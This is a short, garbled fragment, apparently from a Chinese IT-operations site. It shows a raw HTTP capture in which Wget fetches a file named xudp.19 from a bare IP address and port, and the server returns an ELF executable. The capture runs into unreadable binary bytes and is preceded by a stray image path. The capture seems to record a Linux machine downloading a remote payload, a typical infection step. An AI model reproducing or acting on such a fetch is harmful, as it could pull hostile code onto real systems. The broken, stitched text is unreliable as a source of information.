 GET /xudp.19 HTTP/1.0
User-Agent: Wget/1.12 (linux-gnu)
Accept: */*
Host: 147.255.229.33:23698
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: close
Content-Type: application/octet-stream
Content-Length: 1128792
Server: Indy/9.00.10
ELF └ ┐ └ XA?4 4 ┐ (
T◘% T◘% ? │ ┐ ?ELF ┐ └
0? 坟?4•?%┤
IT运维网